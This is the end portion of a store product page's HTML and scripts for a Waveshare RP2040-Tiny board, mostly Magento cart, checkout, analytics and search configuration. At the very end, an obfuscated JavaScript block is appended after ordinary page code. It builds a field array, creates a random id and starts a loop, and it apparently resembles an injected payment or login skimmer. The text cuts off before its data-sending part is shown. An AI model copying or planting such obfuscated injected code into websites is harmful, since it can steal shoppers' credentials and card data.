}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3237-75-75");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "75px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3237-75-75  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics\/js\/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-36651566-6"}},"Magento_PageCache\/js\/form-key-provider":{"isPaginationCacheEnabled":0},"Magento_PageBuilder\/js\/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}},"cookieStatus":[],"mage\/cookies":{"expires":null,"path":"\/","domain":".electropeak.com","secure":true,"lifetime":"2419200"},"Magento_Customer\/js\/block-submit-on-send":{"formId":"ox-loginmodal-login-form"},"Magento_Ui\/js\/core\/app":{"components":{"messages":{"component":"Magento_Theme\/js\/view\/messages"},"rewardsNotifications":{"component":"Mirasvit_RewardsCheckout\/js\/view\/rewards-notifications","url":"https:\/\/electropeak.com\/rewards_catalog\/notification\/getProductNotification\/product_id\/3237\/"},"storage-manager":{"component":"Magento_Catalog\/js\/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/electropeak.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/electropeak.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/electropeak.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/electropeak.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}},"js\/ox-quicknav-sticky":[],"Magento_Review\/js\/process-reviews":{"productReviewUrl":"https:\/\/electropeak.com\/review\/product\/listAjax\/id\/3237\/","reviewsTabSelector":"#tab-label-reviews"},"Magento_Ui\/js\/block-loader":"https:\/\/electropeak.com\/static\/version1760565401\/frontend\/Olegnax\/a2_child\/en_US\/images\/loader-1.gif","Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/electropeak.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]},"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/electropeak.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"2419200","updateSessionUrl":"https:\/\/electropeak.com\/customer\/account\/updateSession\/"},"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":"1"}}}}},"Magento_Catalog\/js\/product\/view\/provider":{"data":{"items":{"3237":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/electropeak.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/3237\\\/\",\"data\":{\"product\":\"3237\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/electropeak.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/3237\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/electropeak.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"3237\",\"uenc\":\"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vd2F2ZXNoYXJlLXJwMjA0MC10aW55LWRldmVsb3BtZW50LWJvYXJk\"}}","required_options":null},"price_info":{"final_price":5.75,"max_price":5.75,"max_regular_price":5.75,"minimal_regular_price":5.75,"special_price":null,"minimal_price":5.75,"regular_price":5.75,"formatted_prices":{"final_price":"<span class=\"price\">$5.7500<\/span>","max_price":"<span class=\"price\">$5.7500<\/span>","minimal_price":"<span class=\"price\">$5.7500<\/span>","max_regular_price":"<span class=\"price\">$5.7500<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$5.7500<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.0000<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":5.75,"max_price":5.75,"max_regular_price":5.75,"minimal_regular_price":5.75,"special_price":5.75,"minimal_price":5.75,"regular_price":5.75,"formatted_prices":{"final_price":"<span class=\"price\">$5.7500<\/span>","max_price":"<span class=\"price\">$5.7500<\/span>","minimal_price":"<span class=\"price\">$5.7500<\/span>","max_regular_price":"<span class=\"price\">$5.7500<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$5.7500<\/span>","regular_price":"<span class=\"price\">$5.7500<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$5.7500<\/span>"}},"images":[{"url":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/bccaf3c0d418297e249b3474216c352d\/m\/i\/min-01-150-1-waveshare-rp2040-tiny-development-board.jpg","code":"recently_viewed_products_grid_content_widget","height":240,"width":240,"label":"Waveshare RP2040-Tiny Development Board","resized_width":240,"resized_height":240},{"url":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/77ecf70f152e5934cbe9e1c5b82f56b9\/m\/i\/min-01-150-1-waveshare-rp2040-tiny-development-board.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Waveshare RP2040-Tiny Development Board","resized_width":270,"resized_height":270},{"url":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/432e65ba78f6e43ef2312d97a64a6ef4\/m\/i\/min-01-150-1-waveshare-rp2040-tiny-development-board.jpg","code":"recently_viewed_products_images_names_widget","height":75,"width":75,"label":"Waveshare RP2040-Tiny Development Board","resized_width":75,"resized_height":75},{"url":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/bccaf3c0d418297e249b3474216c352d\/m\/i\/min-01-150-1-waveshare-rp2040-tiny-development-board.jpg","code":"recently_compared_products_grid_content_widget","height":240,"width":240,"label":"Waveshare RP2040-Tiny Development Board","resized_width":240,"resized_height":240},{"url":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/2bb2ef45cb509074f601aba23bfe6dff\/m\/i\/min-01-150-1-waveshare-rp2040-tiny-development-board.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Waveshare RP2040-Tiny Development Board","resized_width":270,"resized_height":207},{"url":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/432e65ba78f6e43ef2312d97a64a6ef4\/m\/i\/min-01-150-1-waveshare-rp2040-tiny-development-board.jpg","code":"recently_compared_products_images_names_widget","height":75,"width":75,"label":"Waveshare RP2040-Tiny Development Board","resized_width":75,"resized_height":75}],"url":"https:\/\/electropeak.com\/waveshare-rp2040-tiny-development-board","id":3237,"name":"Waveshare RP2040-Tiny Development Board","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/electropeak.com\/waveshare-rp2040-tiny-development-board#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/electropeak.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":3237,\"uenc\":\"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vd2F2ZXNoYXJlLXJwMjA0MC10aW55LWRldmVsb3BtZW50LWJvYXJk\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}},"ox-waypoints-init":[],"js\/ox-animated-banners":[],"js\/ox-product":[]},"body":{"requireCookie":{"noCookieUrl":"https:\/\/electropeak.com\/cookie\/index\/noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true},"addToWishlist":{"productType":"simple"},"pageCache":{"url":"https:\/\/electropeak.com\/page_cache\/block\/render\/id\/3237\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_3237","catalog_product_view_sku_MIN-01-150","olegnax_athlete2_login_recaptcha","olegnax_athlete2_header_search_args","olegnax_athlete2_catalog_product_view_price_diff_before","olegnax_athlete2_catalog_product_bar_price_diff_before","olegnax_athlete2_catalog_product_view_share_title","olegnax_athlete2_catalog_product_related_oxbottom","olegnax_athlete2_catalog_product_upsell_oxbottom","olegnax_athlete2_catalog_product_info_wrapper","olegnax_athlete2_catalog_product_quicknav_after_wrapper"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/waveshare-rp2040-tiny-development-board"},"versionCookieName":"private_content_version"}},"#ox-shipping-bar":{"Magento_Ui\/js\/core\/app":{"components":{"ox-shipping-bar":{"component":"Magento_Checkout\/js\/view\/ox-shipping-bar","template":"Magento_Checkout\/ox-shipping-bar\/content","freeShippingPrice":34,"freeShippingText":"Free shipping on all orders over {{free_shipping_price}}","freeShippingTextProgress":"Spend {{free_shipping_remaining_price}} more for <span class=\"free-shipping-highlight\">free shipping!<\/span>","freeShippingTextSuccess":"You are eligible for Free Shipping!","hideWhenEmpty":false,"successAnimation":true,"priceFormat":{"pattern":"$%s","precision":"4","requiredPrecision":"4","decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"currencyCode":null,"showMinus":"before_symbol","symbol":"$","minusSign":"-"}}}}},"[data-block='minicart']":{"Magento_Ui\/js\/core\/app":{"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}},"[data-gallery-role=gallery-placeholder]":{"mage\/gallery\/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/26388ad63422fb09ed207cd87ff0b151\/m\/i\/min-01-150-1-waveshare-rp2040-tiny-development-board.jpg","img":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/a99a51fafac039a73087ecfaa8ccceba\/m\/i\/min-01-150-1-waveshare-rp2040-tiny-development-board.jpg","full":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/95f75205f3b943f313b30831421df8c2\/m\/i\/min-01-150-1-waveshare-rp2040-tiny-development-board.jpg","caption":"Waveshare RP2040-Tiny Development Board","position":"2","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/26388ad63422fb09ed207cd87ff0b151\/m\/i\/min-01-150-2-waveshare-rp2040-tiny-development-board.jpg","img":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/a99a51fafac039a73087ecfaa8ccceba\/m\/i\/min-01-150-2-waveshare-rp2040-tiny-development-board.jpg","full":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/95f75205f3b943f313b30831421df8c2\/m\/i\/min-01-150-2-waveshare-rp2040-tiny-development-board.jpg","caption":"Waveshare RP2040-Tiny Development Board","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/26388ad63422fb09ed207cd87ff0b151\/m\/i\/min-01-150-3-waveshare-rp2040-tiny-development-board.jpg","img":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/a99a51fafac039a73087ecfaa8ccceba\/m\/i\/min-01-150-3-waveshare-rp2040-tiny-development-board.jpg","full":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/95f75205f3b943f313b30831421df8c2\/m\/i\/min-01-150-3-waveshare-rp2040-tiny-development-board.jpg","caption":"Waveshare RP2040-Tiny Development Board","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/26388ad63422fb09ed207cd87ff0b151\/m\/i\/min-01-150-4-waveshare-rp2040-tiny-development-board.jpg","img":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/a99a51fafac039a73087ecfaa8ccceba\/m\/i\/min-01-150-4-waveshare-rp2040-tiny-development-board.jpg","full":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/95f75205f3b943f313b30831421df8c2\/m\/i\/min-01-150-4-waveshare-rp2040-tiny-development-board.jpg","caption":"Waveshare RP2040-Tiny Development Board","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/26388ad63422fb09ed207cd87ff0b151\/m\/i\/min-01-150-5-waveshare-rp2040-tiny-development-board.jpg","img":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/a99a51fafac039a73087ecfaa8ccceba\/m\/i\/min-01-150-5-waveshare-rp2040-tiny-development-board.jpg","full":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/95f75205f3b943f313b30831421df8c2\/m\/i\/min-01-150-5-waveshare-rp2040-tiny-development-board.jpg","caption":"Waveshare RP2040-Tiny Development Board","position":"6","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/26388ad63422fb09ed207cd87ff0b151\/m\/i\/min-01-150-6-waveshare-rp2040-tiny-development-board.jpg","img":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/a99a51fafac039a73087ecfaa8ccceba\/m\/i\/min-01-150-6-waveshare-rp2040-tiny-development-board.jpg","full":"https:\/\/electropeak.com\/media\/catalog\/product\/cache\/95f75205f3b943f313b30831421df8c2\/m\/i\/min-01-150-6-waveshare-rp2040-tiny-development-board.jpg","caption":"Waveshare RP2040-Tiny Development Board","position":"7","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":"700","thumbwidth":90,"thumbheight":90,"height":"700","transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},"fullscreen":{"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"dissolve"},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}},"Magento_ProductVideo\/js\/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":[]}},"#instant-purchase":{"Magento_Ui\/js\/core\/app":{"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/electropeak.com\/instantpurchase\/button\/placeOrder\/"}}}}},"#product_addtocart_form":{"AtProductValidate":[]},"[data-role=priceBox][data-price-box=product-id-3237]":{"priceBox":{"priceConfig":{"productId":"3237","priceFormat":{"pattern":"$%s","precision":"4","requiredPrecision":"4","decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"currencyCode":null,"showMinus":"before_symbol","symbol":"$","minusSign":"-"},"tierPrices":[{"qty":25,"price":5.53,"basePrice":5.53},{"qty":50,"price":5.42,"basePrice":5.42},{"qty":100,"price":5.32,"basePrice":5.32},{"qty":300,"price":5.21,"basePrice":5.21},{"qty":500,"price":5.1,"basePrice":5.1}]}}},"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":[]},"#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container":{"Magento_Ui\/js\/core\/app":{"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ldf1gUaAAAAAHIXQb81xuax51JCV8vd-WTpkotZ","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}},"[data-role=product-review-form]":{"Magento_Ui\/js\/core\/app":{"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}},"#review-form":{"Magento_Review\/js\/error-placement":[],"Magento_Review\/js\/validate-review":[],"Magento_Review\/js\/submit-review":[]},".js-mage-tabs":{"accordion":{"openedState":"active","active":[0,1],"multipleCollapsible":"true","collapsible":"true"}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}},"#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container":{"Magento_Ui\/js\/core\/app":{"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ldf1gUaAAAAAHIXQb81xuax51JCV8vd-WTpkotZ","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}}}</script><script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FE3V0E74RD');
document.addEventListener("DOMContentLoaded", () => {

        const id      = 3237;
        let actionUrl = 'https://electropeak.com/sorting/track/productImpression';
        actionUrl     = actionUrl + '?id=' + id;

        fetch(actionUrl, {
            method: "get"
        });
    });
window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });
require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Felectropeak.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Felectropeak.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":"4","requiredPrecision":"4","decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"currencyCode":null,"showMinus":"before_symbol","symbol":"$","minusSign":"-"},"minSearchLength":3,"url":"https:\/\/electropeak.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Power","Test","Module","Arduino","Modules"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/electropeak.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":24,"customerGroupId":0,"filterPosition":"filters_sidebar"});
                    });
                });
            }
        );
window.checkout = {"shoppingCartUrl":"https:\/\/electropeak.com\/checkout\/cart\/","checkoutUrl":"https:\/\/electropeak.com\/checkout\/","updateItemQtyUrl":"https:\/\/electropeak.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/electropeak.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/electropeak.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/electropeak.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vd2F2ZXNoYXJlLXJwMjA0MC10aW55LWRldmVsb3BtZW50LWJvYXJk\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/electropeak.com\/captcha\/refresh\/","isRequired":false,"timestamp":1766641265}}};
require([
      'jquery',
      'mage/translate'
    ], function ($) {
        $(document).ready(function() { 
            $(".toggle-more").click(function(){
                $(this).parent().siblings().css('display','grid');
                $(this).parent().toggle();
            });
            $("#toggle_all_accessory").click(function(){
                $("#toggle_all_accessory").parent().find("ul:hidden").toggle();
                $("#toggle_all_accessory").toggle();
                $("#variants.accessory-list").addClass("hideAfter");
            });
        });
        
    });
var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var 